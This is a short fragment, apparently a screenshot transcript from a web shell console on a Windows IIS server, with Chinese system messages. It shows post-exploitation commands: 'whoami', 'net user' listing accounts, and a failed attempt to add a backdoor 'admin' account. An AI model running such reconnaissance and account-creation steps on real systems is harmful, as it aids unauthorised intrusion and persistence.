 [*] 磁盘列表 [ C:D: ]
C:\inetpub\wwwroot\> whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot\> net user
\\WIN-ON3STOESE8L 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
test
命令成功完成。
C:\inetpub\wwwroot\> net user admin admin /add
发生系统错误 5。
拒绝访问。
C:\inetpub\wwwroot\>